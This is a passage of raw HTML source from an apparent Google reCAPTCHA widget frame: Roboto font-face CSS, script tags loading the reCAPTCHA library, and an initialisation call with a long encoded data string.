U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0iglCUXpVUz97ieRo8qfqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0iglCUXpVUz97ieRo8qfqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0iglCUXpVUz97ieRo8qfqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Z8OaKsKrw7LDhsORwr7DjA7CisOXQcOwwoI+DlTDhx7CgcOzw6rCvcKJw7zCoXjCl8OTwps3QsKDS8KLXUgrw61Sw5EbfHYCIsOLURvDqS3CosOOYhLCgT3Dr3oKG8OKwrHCi8O/[base64]/wp3Csi5aBcOtbCt9w5vDgV/Do8Ovw6NrwrjCuMOiHWtBasOkwrnDpsK5GMOxw6Frw4sTw4dNCcOSw7HCjsOzw5rCgsOgwoEUEsOhOlzChiRUwr8mw6pvP8KeJAR7AgTCjMKtVw5vJH9wwogDwpzCqAbCtnJuwpQELcOfZMOAwoNBdMOMDmk7wr/ChsKjUsOBwr/DqkVKA8KGw5/ClMOuUArDuMOqUMORw5zDjMK4LcOKSsOSwqfDkW0Pw4MewqnDrkRHTsKRQzh0w7zCiS3CucOHXcO/XcOvw6HCjcOLRMKMwo/DnMOnwqtNZkM1wpPCisK7w45wfsOWVMK5wolXQcKfwqFaw5/Cg8Owc8OZw7TDsMKzM37Dmg/Di8Kew7jCvcKka0twF8O8RsOrwogewpQwO1MkBDhYwqzCh2nCu8K5cSzDs0vClEcYVHXDhwQFC8KiYsOFEGjCnUvDsMKEwo9lwrM0LgTCtsKCw4oDDHfCnBLDuExpJMO/[base64]/CpjvCsyLDp8OXPBnCnTbCj8KSw6NywoHDqsKmc8K1woliOCZ0wrXDocKxYEdpBMOiU8OYCWnCp8O8wrFqLsOMGmEuwqrCi8O8Y8O2w7DCvBrCgmsmYB57QGzDv8KpwrLCmH0zWcOnMcO+w4nDqMOONMOuw7wJCMO3wpsDwpljwr3CqsKNG8K/wqvDt8OvDsKUw6fDmMOAw6/DgnvCpAJMw4tmE8OcwoXCgMKHScK/w4fDu8KiLQMGw4rDisO/IsKFR8KuwpMjR8O9KsOBw49+I8KeYwZpwq7CvMOzPBlKIcKGwqbDnxB2eTzCtMOlQsKRBikWVVjDpMKBPBZdTk0BOsK9fXzCmcO/[base64]/CjxZcV8OVw4jDrcOaw6HDtQpOwoZgFiPDvlfDqlPDlMOVbiMSw7nClsOYw63DvcK/wo3CtMK2CjjCjcOQwoLCr3hQwrDCvX/DjcOJYMKzwrLCkMKEIjfDvW3CrcK9SsKUwoHConhWw4rCp8O1wqcvXMKsE2HDqcKiZ1oow6XCjAgeT8OZwp5daMKRw7ZPwo4hw4kbwpAodMK9w77CkcKQwq/CgcKTF0PDokjCiEnCkztswrbCngt/PcKSw6dPS8KfMC8PAzhhKsOywqTDlcKQw4LCmcKWUsOjMWsXIcKmTVErwrnDq8O+w6HCvMOVw5wJw5RBAMOiwpHDuy/Ds00Pw5VVw4FiwoXCt2kRJ3JHwrhdw7DCi8KSQ1gGXcOcw7sWMUJ9wpdfw7UALVcQwrnCiHrDgXM6TMKjQBHCmcObOnxtGH/DhcOsw7nCnTICeMO0w5rCghtoJ3zDiSLDiXkNwoFJB8K7w6/CqcK+KwUOw7XCgyjCqh1SwqwNw7fCnF06RTIdwrrCs8KWJMKuHRHCtXjDqMKEwo3DsE1lR8KSelrDtCjCj8Kiwp4xThnCo8K5Rj4+LSHDtcOjwqZGw6LDhsOHw6rCm8OMwo/CjwXCoGoCKkJNw53ChcOxJyLDqcOSwqdbw53DmsOPwobCpMO8w5bClsONwpPCicKkOsOxMMKXwrzCj116w5jCpQcbUMOoIjUTAsO8w6xywppmw5jDlMOxH3xOwq8cYMO/wqJ8w5HCi1HCr1fCh1kSwqvCqFBpw4d+KWfCtVXDpsK5FcKYcm9rJMKaOsOQbn3CtzbDusK6aCvCrsOgw6LCq346TsOLNsOmw7YeUcOsw53CkhIJw7jCkMOjFB3DswLCv8Kew4XDjBnDtUskC8K5Ni7CklvCusOSwoY5bcKZMQAyWMKpw4/DgCnDn8KyOcODw6XDncKZwoE7djPCs07DkTsHw753wpvDosKAwrrCl8Kew5jDmgZYBsKaZU00Qm/Di1p7wr/DlVXCikzCpcOywoRJw4cKEMKGdMOIbMK6w7N7ZDTDicOuw6VqX8OydzjCtcKQworDjsOucTLCpTscQMKcw6bClXPChnzDgBHCqcKCK8OMw75UDcO6fi8aEMODwqjDscKCwpA1U13DisKxw6jCuW3DnxXDt1g/[base64]/Cv8KNIcOICsOoCsKBSkxpw6Qywqcuw6JcZMOIw7bCrGbDm8OTw5rCocOmw77CiMOcw4rCtsOkw4LDvxN0SFBGdcKTwqYUZ37CgD/DoHHCpMKnFcKrw7smIMKnAMKse8KoQl9JEMOQA3F3axHCgCnDkCZpMMKlw4/Cq8Ktw4IdTC/Dhg1nw7LDljTDgkZYwoHDm8KYPGfDhUHCjMOCMEvDvmLCrsOHHMO6acKTwo7DhsKwwpc5w7fCksOPVBnCsRjCrWLCjkc4w6bCh1UPUy8QA8OyOsK/w7XDnsOZBMOMwqtFIsOawoXCg8KTw7fDrMOjwqrCkDrDnx/CkEY8G1LCjmjCgTDCncKmJ8K2fxEEb3nDh8OzaHbCtcO4w5XDssKmMCQew6TDuAbDtMO/w6s8woppEcK/[base64]/[base64]/wpvDgkLDjgPCoXc3w7rCmRnDqQHDisO7eGAFwqXCuxTDkQDCk8KVQRQdYMKtwrZ9fBfDnsKIw6fChMK8XcOAwrIWei8QSS7CphHDmMOOS8KLfUDCumpaWMKow49vw7R4w7/[base64]/CrhJNwrMpw74HGBLCs3DDl1/CvhrDlEDDhzHCgcOYwrc5w7V1w7PCikRkwq1GwrTCqTvCj8Kdw5PDvsOBecOpw6dBUQZYwpjCusO0w7obw7bCnMKfQirDjSjDgxXCg8K/Q8KZw4ovw5hAwr5/[base64]/DucKcWijChDgyVyrCrsOzHMKSwrTDux7CgVw+W8KhwqhQw7BbaywXw5jCm8KgccO7D8KUwrh4w6rDhWnClcO9Li7Du1/CosOEw4YyDn7DvBBEwqQpwrYUCl/Dv8K1w59PN3jCssKKYgTDmko5wpTCoAbDtEjDjip7woXDoTbCvx1HBjtsw6LDiXzCvcKXXVBYcMOuK2DCi8OZw7jDkCjCi8KCTUlywrF4wqNGDnXCvB7CjsOAw4B7w4DCsj3Dpjt4wrvDpidNImY5wqQCwpfDrMOJw6Iow4RJcsOTcnk9IxFuUFzCncKUw5c3wqcQw6/DmcOBDMKlfcK4DEfCgG3CuMOHW14kMUYNw6NcED3DksKuVsOswojDp1TDjsKOwpHDtMOQwrDDly3DnMKiDnPDgcOHwo7DoMK5w5LDjcOtJy/CojTDkcOGw6nCv8OUXcK0w6XDqQA6OB0UesOiaVFeO8OxXcOVFUF5wr7Dt8OmccK1Ax4bwofDnlc+woAdG8Ouw5XCvi4pwrwHU8KfwqTDvMKfw4rCgMKXUcKfWwQXBwPDtcKow4FQwqowflUWwr7DoU/[base64]/DjQrDhkAOworCmsOAw6nCnMKRw7tDO0J4WVvCmhZZZMKCbWDDpMK4bzJtZsOLwro8MiYifMOfw4HDtEbDo8OrUsKAbcOfJcKlw6FxegI7VTszZwNpwpTDqkQsBDB3w7lyw7Qgw5rDixF2YhVmIUfCicKhw5sFYDwGb8O/wrbDuWHDhMOuKDHDlQd5TiIKwrjDvREmw5BkRUHCucKkwq7DsynDnR/DnX9ew7fDssKHwocPw6BXPnnDp8KfwqjDiMO5ScOfBsKGwqtnw60bTS7Dp8KBwrHCqCAXf2zDrMODUMKrw590wpnCo3ZrOcO4G8K9QmPCgXwCPUfDhmLDusKsw4AWN8KoSsKIwpx8HcOTfMK+wrrCuCTChMONw5R2ZMOjcx8ICMOTw5nCuMO6w4fCtWdzw7pNwp/Co00fOhB6w4/DmADCgE41SDQBKD14w77DjzpYFwB2V8Kiw7oEw4/Ci8OYYcKkwqYCFMKWE8KoUHFowqvDjyHDsMKHwr7CuGjDh0nDrgAJTGQyQyAVWcKWwppCwoh+DzUIw6bCjTdDw6/CpUJvwqgjBE3CrWIYw4TDjcKOw7FZHVfClmLCqcKtRMKvw6rDoHomIsKewobDtcKND3o/wo/CgMO0SsKPwqLDjSTDqHliScK6wpnDscOvcsK2wpdIw4cwOnTCpMKIFARuCi/[base64]/ChsKrw50OacOGw5jCkw/CpMOyw700w6LDv8KWwoXCl8KJw6HDucKzw615w5PDicOhQnoeacKjwrXDoMO1w48XFh0pw6FabFnCswDDtcORw5rCg8O2VsKNYCbDtlp0wpwKw6p+wrnDkGbDgsOQcCvDrELDp8Ohw6vDpBrDlFbCqMO2wqdLNhXCkWIzwrJdw79Rw7N5AcOTIQBow7/CpsOKw43DrjrCkCTComHCl0rDpxgvXcOyE1F1KcKbw73DtiMnw43CqwjDrMKSM8K6K0DDrsK3w6bDp3/Dih0mw6TClAItTkdXwrhRE8OxO8Kmw6bCgUPChFLCrsK1eMK/CAh+cQUww43DiMK3w4rCm2NuRSLDlTk6IsOidBNbZwDCjWDDhjsAwoJjwpEzRMK+wr1nw6Uzwr0kVMOqSHMdQRDDu3DCoiwvexA6ZTDDjsKYw7ENw6rDp8OPw4twwofCqMK5EAJkwoDCuQrCjVxLbMOLVsKJwoHCicKSwo/DrcKgfQnCm8O1cX/Cux1yPDVdwpN0wqICw4XCvcO4wpPCh8KHwqc7YAvCrkEvw5XDtcKYWWI1w6Jfw7IAw6HDj8KvwrfDu8OoYRxxwp4JwpZTYSPCh8Kvw5ErwqN+wpFIQyfDg8KzAwIgMBHCuMOHEcOkw7LDhcO4bcKew6I+J8KswoQjwqHCo8KcUHhpwo8Gw7NWwr0cw4/[base64]/RFhbWsKGcMKpH8KNwozCmsOZwotdw7Blw5DClwdewrDCtlrDh1XCvEDCq3srw6fDs8OSP8KYwo9hQjEewrDDk8OULgrCnUgPwqMXw65ZEMODZ0AETMK0cE/[base64]/Dlxk5w4NoZMOzw7DCgWHDucKIwo3DtcO1w5sQDcOAwq8ZO8OqS8OtZsOUwqTDuQ5Uw6xbRHt2K0AlEgDDv8KXcjbDhsOlOcOLw7DChkHCiMK9KEwFG8OoHDA9R8KbOi3DrVwfP8KBwo7Cl8K5CwvDmk/DvcKEwrDCvcOwIsKOw5jChVzCnsKLw4Y7w4MUMybDuB0jwrF6wpNKAEFrwrTCiMO2LsOKSwvDgUwvwoPDosOBw4XDuxlIw7PDj8K6XMKVLTldZALCv3IVJ8KMwozDo3YeHWpHCi/Cu0/DsB4xwow+AFzDuBrDhXNXHMOOw6XCk0HDtsOYBVZjw6sjVzBKwqLDs8ODw6Qvwrsnw6VnwoLDtBcOMk/DkVAlcsOOAMKbwqLCvTXCsxbDuCIDFMO1w75NDGDCn8KFwr3DmiPCqcOuwpTDnGlyXS3DnBzCgcKiwqF5wpLCqXVCw6/Dv3Ebw67Do2g7L8KXa8KefcKAwopwwqrDjsOrMiXDjy3Dm23Cl17Dqh/DgUTCs1DDrMKTNcKkA8KwNcKoYV7Csl9Jwq/Cn2kuHUsGMiDDsHrDrDHCtsKURGxHwpZSwpR2w7fDosOVemILw67DvcOlwozClcK5w67DisOhWwPCm2AsVcKMwrPDqRo7wo4GNnDDrBg2w6PCq8KzOB/[base64]/w7cbRjhYw6LDqGN0AgDCskgHEMKfw6o/wozCpSl0wqbDuXbDvMO6wq/Di8O2w7vChcKsw5tqRcK+ISHCmMO1FcKtWMKNwo8Bw5LDuFc/w6zDpXN3w6fDoCtjYizDrVHCi8Klw7jDqsO5w71+FSN+w7bCpcKbSsOJw4VYwpPDocO0wr3DncKvL8Okw4bCukc/w70wWhEdw4QiR8O2eT11w5cowqfCvEMbw7jCi8KkRDc8e1zDmG/[base64]/wqgQImw2w4UCw4kMEV/CvcOrw7E2w4tZMxjDh8KOTcKebncJwqAMN2fDmsKpwpXDpsOnZirCnx3CosOxJ8OaOcKBw6TCuMK/[base64]/R8ORw5BWw4rDkDHDuMOYw7DCsn/DqsO2CE3CuMKfP8KqGsKlw7nDgANSMcK3wprDncKCFcOpwroMw5PCiyUUw4gEMcKdwovClcOSWcOcSkbCsmARVC9bUzvCqyfCiMO3RW0Ywp7Ci2kswozDicKZwqzCmsOwAkrChnDDrg3CrXNlP8O/AVQ8worCsMOrC8OHNWQOGcKFwqBJw4vDhcObL8OxTmDDgx/Ci8OJMMKyIcKrw4EawqHCqW4TVMKfwrFKwr19w5VGw7JiwqkJwqHDvcK4BH3DjUxbTC3Ckk3CsgUxRw4FwpALw4bCiMOcwq4KdcKuKmtyOcOuMMKcUcOkwq5jwpATZcKHDmd/wpPDj8KYwq7DvCpkXGDClhRmJMKdNGrCkVvCrCTClsKtZ8Oow5zCgMOJf8OfakjCosOWwrp3w4wMYcK/wqfCvDjCkcKBSBQXwqg/wrLDlTrDlz7DvRMdwrNGGy7CrcKnwpzDgMKSacOQwpXCozjDtB99MgDCo0gId0ojwobCscOqd8Kjw5QYwq3CoFjCqsORQGHCtsOLwqzCp0YYw4tTwpXCr13DjcOtwrAhwowKCSTClS/DiMKSw7MNwofCkcKfwqfDlsKgLgFlwoPDvB4yBjbCo8KjCsOnMsKywrF3RsKlLMKAwq8Valt/GxpTwqzDsFnCmUoBAcOdSm7Cj8KmJknDqsKWZsO0w5FTB0DDgD4ucXzDrFR2w49Swr/[base64]/Ds1dYwozDgAt5eBrDl2nChSnDr8K0A8O+wr8acA7CpzbDniTCqjDDiVppwqpqwqxhw5HCinHDlAnChsOmQ3rClWnDncK0I8KOFjlSGU7DjXk8wqXCr8K5w4PCssOHw6fCtgPCkzHDijTDvxHDtMKiYsKGwpoUwrhLTUFMw7PCjktdwrskFFo/[base64]/DgT/Cp8KNEsOjQsOQWMO1wqBWw7LDlVRGw7AlCMOxw5PDmcOoblVhw5fDgMK4KcKWcEE5w4d2X8OowqxYNsKFCcOAwpgxw6rCuX4HOMK2O8KnB3jDisOJBcOZw6DCqCwLG1l/L24COwsBw4TDlChxd8Orw7bDlMOIw4bDp8OYeMOBwobDrsOzw4XDigxnVcO2aRvDqMOew6oKw4TDmMOWJcKuSzDDsSvCvEFDw6LCpcKdw5MaKXE1DMOQNlHClcONwoXDvj5HZcOKaAjDmGhbw43CscK2SxzDjl5Vw5LCki/ChwRaeG/CpRIxRVsNLMKBwrLDtR/DrsK9f0w9wr1JwrrCu3YBGsOfKwPDunYcw6nCvgg/QMOKwoDCnCNILDbCtcKFCBoIZlvCtWdVwqFjw5M1d1RGw6QHeMOCbMKCJiQFFm1Ww4/[base64]/w708wr0Fwq3DrR3CridXw6jDisKcw5BsWMOmwp/[base64]/wrPDjMOmMsKjw4XDkcKDA3fDi0Z/[base64]/Ct8K1w5nDicKTw40jw4fDgiVyQ2g3fMOqw7o7w6TCtXzDnirDtsOBwrbDixvCuMOgwoN2wp/DuzLDgRUuw5NMNsKed8KgX0fDnMKhwrsJOsKKSxFqbMKbwqRVw5TCkAbDiMOiw7MBc3sLw7wVVURzw6RdXMO9IW3DgMK0bm3Cm8KfEsK/ODvCtQDCrcOZwqLCjMKRLRl7w5ICwqhrLQQCO8OYC8KywobCs8OBHjDDusO2wrQFwqE3w4NawofCvMKeYMOTw5/DrG/DjzbDicKwOMO9EDcTw4zCo8K+wpHCqSNqw73Cg8KGw6osJcOkFcOuB8OUURB9E8O0w4fCk3sfeMOnd3YrZgjCpkTDjMKjPVtsw5/DolY+wpJnISDDnwl6wozDoAPCsQpgZVt8w73CuEEnecO0wr5Vwp7DjAs+w47DmyNLbMO1fcKfR8O8EMO7S3DDoiNjw53CgybDqDV2ScK/[base64]/ClVvDu3PDnmTCrnTDmcKOU8O9wrTCgsOQwo/DosOpw77CikQIK8OGQSzCrSYMwoXCgnNywqZSEwvDpEjColrCgcKHVcKeF8O8csORRyMMK101wpB9MMKRw4fCoGQyw78Zw4rDvMKwQsKZw5R5w6/DmjXCuh0CFSrCl0XCjR07w7Mgw4ZGSHnCosO4w5HCgsKyw6cSw6rDmcO4w6d+wpspYcOHeMOTOcKhRsOww5rDosOiw4TDj8KPAHMnJDMjw6XDicKXBUjCuHhmC8OhPMO3w6bCq8K/HMOSf8KowobDo8OawpLDkcOJLSdQw6B7wpMdLcOmFsOifsO7w7tGKMKTX2PCoBfDsMKfwqksfVbCvTLDicKufMOIc8OWCsOqw4dcHMKLQTM7WQ/[base64]/Drw7ClMKGw59KFGvDvsKJWsOfwrPCrCM5wpjCpcOIwoUTNMOhwqRLUsKPZi/[base64]/Ct8KhwoHCscOnwoAdw4fDkwxTYUNJwrsXI8KhfcOkMcOjwrw/cgHCvlvDmw3Dr8KXCEXDrMK2wojDsSYEw4HClcOzFAnCoX5uacKUeg3DslgRAXJ2K8OtD3ghYmHCmFDCr2/DmcKDw6HDkcOFY8OcGUrDtsKgbAxIQ8KWw5dsA0HDuWccLcK8w73Cu8Oba8OJw5/DtnzDocOyw4MSwo/[base64]/ClRXDrMOUcRjDrzxqJTbDusK6ezA8OCfCosOVWk04QsObwqEUKMOIw4LDkxDDv1gjw4taZxo9w5AsBFjDgWbDpzXDisObwrfCvnIweFDCv1olwpbCjMKcYXlHGlTDoU8IccKVwpvChF7DtDzCgcOkw6/DtjLClFjCq8Oowp3CosKZe8O4woNYEXYocUTCpH3CuEZzw4zDrsOMdA4aKsOWw4/ClkLCsDJCwprDuXFfbcKeJXnCujTCjMK+PsOeYRXDjMOhT8KxFMKLw73DtAIZCV/Ds04Rwo5AwpjDi8KkX8KlC8K9NMOVw5TDscOkwpV2w4Egw53Dh3DCuTYWRElJwoA/woTCiBl9Uz8DeH45wok5ZycOFMOowpPDnhnCkBwuDcOJw6xBw7MHwo/DpcOywrQyKG/[base64]/DkMKRc8O0wqfCj8OVPsOTwr9Yw5YkZBgpdcOpNMKJwp1rwrEywrRgb0sVBXHDigHCp8Kwwokww5k9wqvDjkR1IF/CilovH8OIOlprBMKzOsKNwpfDhcONw7nCn30TScOfwqTDssOtQSfCviVIwqbDgMOTXcKqAkg1w7LDqD54dAoAw7oBwoMfPsO0JsKoOgbDuMKsfnzDi8O0RFrCg8OWM3t3RQcMccORwoEAOSpVwpJCUQjCrmY0IQFFDl0vWmDDisKGwqfCmcOwacO/HTLCpxHDjcOhecKHw4fDgh4/NjoLw6jDqcOgWkHDs8K0w59If8KAw58hwpHCjS7CusK/bAxOaCApWcOKYFAHw4LCvQrDq3XCml7Cq8Kyw4PCmExVXzogwqXDtGNawqhdw4ckNsO5ZQbDv8K9d8OvwrsQTcOhw6nCjMKKZCfCs8KXwoIMw6XDp8OWXh0kIMKWwrDDjsKnwp45L1VHFBJtwqjCrsKWwp/[base64]/woIaISczLsKICCoXPDoYwpvDkDrClg9SVTITw6DCpDZ7w5PCkXlAw4fDggHDlsKQZcKQOkgfwrrDkcOgwo3CkcOPwr/[base64]/[base64]/Cn8OXIRfDh8KwWUXCl8KAwoNrSX4VdBALXwPCpsOuw7HDpWTCmMO2FcOYwog7wrEQf8OpwpFSwqDCkMKnN8KPw5wQwrBuJcO6NsOMwqp3NcKgAsKgwrVdwqx0Uy8/AXp8d8KOwq7Dhi7CrHQ9AX3CpsKpwr/[base64]/[base64]/[base64]/DogbCg8OlRcKEdkVJwpPDv1LDtRsEcFrCjgDCpcO4wqzDg8O9WCBMw5PDhsK6QWXDicOmw6dZwoxXXcK7csKOKcK2w5Z1Y8O5wq9Uw73DnxhIKjc3BMK+w4kZbcKPTmUAPUF/DsKZbMO9wrY9w7M8w5BjX8OlLMORBMKxd0nDv3BBw5QcwojCqsK6d0lsVMKSw7M9L2HCtUPCgjrCqA5IcnPCqzsOCMKeA8KoHmXDg8KFw5LCvgPDpMKxwqdOdWlXwpMywqPCqXwSwr/DuFgRJwnDq8KFLjIYw5hVwpodw4jCmFFMwq3DnsO6Ig0ABCNYw6YbwrrDvxI4eMO2S3wMw5/[base64]/G8Ktw4/DlA85ZX/[base64]/DoBA7wosKD8Oowq7DncKVw7zDqEDDuCYkQMKnVjN/w6TDnsKZY8OEw4FXw7xYwo/DkkjDmsO9AsO0eABXwrIew6VUQi49w693w7DCrEQ8w7lFIcO8wo3CksOrwrA1ZsO7bBVBwpwwSsOpw5HDryDDjXsEdx5vwoIJwo3CvMKrw6/DocK5w6rDscKuJ8ObwqzDpwEuLMKhEsKMwqFhw6DDmsOkRB3DtcOPPjHCtMOGdsKzODxVwr7CijrDm3HCmcKXw4jDjMKdUmR4ZMOOw7xhS2pUwp3DjxUSdcKIw6vCo8K3PWnDkCpFaTHCmQzDksKCwoDDtS7CqcKEw6XCnEvCjnjDhh81BcOEMn4kF1/CkThCcC0ywrnCksKnPl11KDHCoMOsw5x0HSxDXkPCr8KCwojDrMKWwofCtgTDhsOnw7/CuW4iwq7DmcOswrbCqMKudCDDgMKkwpsyw6cTw4DCh8OwwoQrwrRpHDRuLMODInXDogTCjsOsU8OGCcOqw4/DsMOicMONw45MWMOWFVjCvikMw40lB8OHXMK2KVoZw6I6BMKFOVXDo8KELBXDmcKrL8O+TmzCmANVISXCkzzCl34CBMOYeWtVw6PDiQfCn8O8wrVGw5JQwpfDmMO6w6hAKkrDqcOUwrTDoUbDpsKKLMKrw5jDl3jCkmbClcOOw4/Drh5uQ8K/YgfCvBvCtMOZwoXCu1AaVlbCrEnDmMO6LsKaw5HDvTjCgFDCnhpJw47CqcK/emvDmA4YPk7DncONTcKDMFvDm2XDisObVcKDGMO6w7bCrV0WwpDCtcKvFXhnw4XDuEjCpW1JwohhwpTDlVcsFSLCrhnCtiIOd0/DlQvCkU3DsnPDkE8qRRlYCXzCihhdLjkjw71GQ8O/dm9bX3PDu2xJwp1vTcO4ZsODQ1BWbcOZw5rCgH12UsKfecKIdMOyw4Zkw6hRw6rCqkAowqE6wqXDjCnCjcOcKEHDtjMdw53Dg8O9w5Rawql9wrZYTcKGw45lwrXDgmXDuQ8gQwUqwofCgcKATsOMTsOpF8Oqw4jCoX/CllPCk8O0ZUsTA3fDlmovE8KhFENGPcKoSsK1dntaFQsDDMKjw4Z5wpx+w4PDm8KiNsO+wqcCw6LDiVZmw51uZ8K4wqwdSmAvw6c9T8OAw5ZSPcONwpnDgMORw7Enwocpw4FUc2YGFMO3wqglHcOew4bCvsKDw7ZAK8O7JQkswpU5H8Olw53DlD83w4/Drn0FwpIWwqrDlMOpwrDCs8K3w7jDhk9NwoXCryMJEyPCm8Kiw7g/F1tzPXbClyfChG1iwqIqw6XDiGUzw4fCqz/DsCbCu8KgWhbDm2nDggljLi3Cs8KWZmdmw5nDun7DqhTDl1NEwp3DuMOnwrDDuBg9w7BpY8KWKcOhw7nCo8OmXcKIbMOHwpPDhsKUB8OCJ8OkK8Oswr3ChsK1w58iw5bDunElw6Q9wpsWw714wpbDjAvCuQbDiMObw6/ChXoVwrPDv8OtOnZCwrrDumbCqi7DnWHDqlNOwo8Qw6YGw6snQw9AIFFjC8OxAsKGwqcLw77CrVNdCRYvwp3CmsKnM8OFfmUGwoDDncKgw5jDlMOdwpgqw7/[base64]/[base64]/[base64]/Dqy9CwqLCoE9Rw6HCoMOrFHvDkcODwpdNw6TCoi3CjX/[base64]/DvsOIUW3DvsKRw7lGw4Y6YyV+fQXDksOZLMOydm1TP8Oxw4sSwo3DtA7DjkB5wrbCgsOLRMOnDXrDqAlWw4pAwpzDisKMXmbCq3V3JsO0woLDlMO/bsOew6fDu1fDgDQ3dcKLSwNFXMOUVcKLwpEjw7cMwpzCpMKLw5fCtlY4w6/[base64]/aE/CnsOXSsOYFMKtbG9zwqZXLk5mw6nDt8KJw7thYMKmX8KIDMO0w6PDv0rDjGF7wpjDgsKpw4nDuiTCmnIuw4o0X2HCqDArG8Oow75pw4/DpcK7cQ45JsOEDMOswonDh8Ktw4rCrMOvBCDDhMO8bMKiw4LDizjClsKHEExrwqETwovDpsKmwr0CJ8KpLX3DjsK+w5bCg1/[base64]/EMOMwpTDjAp9McOUw4BUGinDk11hTH0Yw4/DjsOdwq3Dl23DjQ1Af8OFWndHwqDDpUU4wo7DkD/Dsyw1wrvDsx5MMGfDiF5tw77Dk2DCgMO7wp8qVsOJwr1MdXjDoTzDhRlpMsKyw5Y2ecOcLi08KxppChDCrGxPOsOqCMOBwqEVGEQKwrJhwofCu3t4KcOPcsKaUT/[base64]/DgcKDasKJwrUjw445X8KyCcKqw5/DisK0I3lSw5fCpHQNcE9MTsK+dDR+wrjDo3vCqQt+RsK9Y8KiaiXCrhPCisOow7TCnsOHw4YHOhnCukd7w4o7VkxWG8KDTHlCMEjCnDlvWkF0TmR9eUYbOi7DtQEpAcKuw64Kw4/[base64]/[base64]/CvDrCplpzG1jDsDQaw6gkwpZpwo7DrMKbwpHCosO5QsKGPjLDl1HDikAafMKdD8KjaxVNw7XDqSJQW8K4woNpwr4Gwq5Nwrw0w7/DhsOdRMOxUMOwQU4ZwoxEw4o0w7bDpWk5FVvDk1FBFhBEw6JGOE4dwphcHDDDvMKBTgI2MxEDwqfCvUFORsKiwrY7w4LDrcKvCgRqwpLDszViw6sjG1XCn0pzOMOHw4pHw6DCs8KIesOCDmfDiUBkwqvClMKnbEN3wp7Cl08nw4fDj0DDscOKw501fMKWw71jHsOScR/DtQITwp0Rw4BIwqTCkDnCj8K7LkvCmBHDoTnCgSLCnU5cwowkXFjCqUfCpVEXJ8KNw7HDvsKsDRnDhGtRw7TCk8OBwoNSL1DDmMK2WMKkPsOowrFPThLCqsK9VkPDvcKFAwhKF8K3wobCoQ3CmMOQw5XCngrDkxEiwobDi8OJR8K/w6PCgsKCw7DCp0nDryQBGcO+T2bDikLChnchKMKSMxchw7tPCBt6OMKLwpfCs8OnZ8KOw4nDlWI2wpI/wprDmR/Dk8OuwqRgw5TDvR7Dt0XCinlMJ8O7JRnDiwjDkjHCqcOWw5sew7vCk8OmLCDCvythwqFnCsKETlDDuRd7TmrDlMKCZX5mwrtQw7F1wocfwqtZHcKxVcOiwp04wpopVsKfbsO2w6oew4XDngkDwqwXwoDDucKMw7DCj01+w77CuMO/[base64]/[base64]/[base64]/Cq3bDpMOBdULClsKTwpTDisOXNcOTwrjDtcKrwqnDoRPCs3NrwprCkMOSw6Y1w48UwqnCs8KWw6FnSMKcb8Krd8Ohw6fCvSAhSllfw4zCrDMNw4LCvMOEw6VeGcOTw65+w4TCj8Knwp5/[base64]/[base64]/DksKYQWHCk1IiFsOwRcOHwojCrCQGZMKIBcOLwoBpYMO4VDYBdg7CrlcwwrbDosKmw6pMwqI9O1t9JDnChArDmsOkw7g6djNCw7LDjw/DthpiaAsjUcOpwpQOIxl3PsOsw4LDrsO/fcKLw5F6PkUnKcORw6IzPsKdw5vDiMOOJMOFMTJUwq/Dl2nDrsOIIirCgsOUS0kFwr7DjXPDgWfDrmE5woNwwqccw5I4wpjDvznClBXDozYCw4Nvw64mw6XDoMKzw7PClsOYRArDu8O4Smtcw7Jcw4NtwqlXw6